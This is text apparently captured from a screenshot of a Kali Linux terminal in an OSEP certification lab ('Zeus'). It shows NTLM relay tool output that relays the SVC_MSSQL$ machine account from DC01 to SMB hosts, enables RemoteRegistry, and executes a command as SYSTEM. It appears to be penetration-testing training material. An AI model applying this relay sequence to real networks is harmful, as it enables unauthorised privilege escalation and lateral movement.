 kali@kali: ~/OSEP/Zeus
File Actions Edit View Help
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from zeus/svc_mssql$ at DC01, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, attacking target smb
://192.168.110.160
[*] Authenticating against smb://192.168.110.160 as ZEUS/SVC_MSSQL$ SUCCEED
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, attacking target smb
://192.168.110.159
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Authenticating against smb://192.168.110.159 as ZEUS/SVC_MSSQL$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, but there are no mor
e targets left!
[*] Received connection from zeus/svc_mssql$ at DC01, connection will be relayed after re-authentication
[*] Received connection from unknown at DC01, connection will be relayed after re-authentication
[*] Service RemoteRegistry is in stopped state
[*] Received connection from unknown at DC01, connection will be relayed after re-authentication
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.110.159
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
c^C
(kali@kali)-[~/OSEP/Zeus]